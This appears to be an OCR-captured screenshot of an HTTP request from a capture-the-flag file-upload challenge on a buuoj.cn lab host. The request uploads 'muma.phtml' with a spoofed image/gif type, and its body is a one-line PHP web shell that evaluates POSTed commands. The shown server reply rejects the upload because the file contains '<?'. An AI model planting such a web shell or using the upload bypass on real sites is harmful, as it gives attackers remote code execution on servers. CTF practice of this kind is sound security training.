 1 POST /upload_file.phpHTTP/1.1
2 Host: 4d0454d4-e7e5-447e-a00c-1c290d74b756.node5.buuoj.cn:81
3 Content-Length: 313
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://4d0454d4-e7e5-447e-a00c-1c290d74b756.node5.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryftFNSGmIMH6uMGD1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://4d0454d4-e7e5-447e-a00c-1c290d74b756.node5.buuoj.cn:81/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryftFNSGmIMH6uMGD1
6 Content-Disposition: form-data; name="file"; filename="muma.phtml"
7 Content-Type: image/gif
8
9 <?php @eval($_POST['cmd']);?>
0
1 ------WebKitFormBoundaryftFNSGmIMH6uMGD1
2 Content-Disposition: form-data; name="submit"
3
4 □□□
5 ------WebKitFormBoundaryftFNSGmIMH6uMGD1--
6
NO! HACKER! your file
included '<?'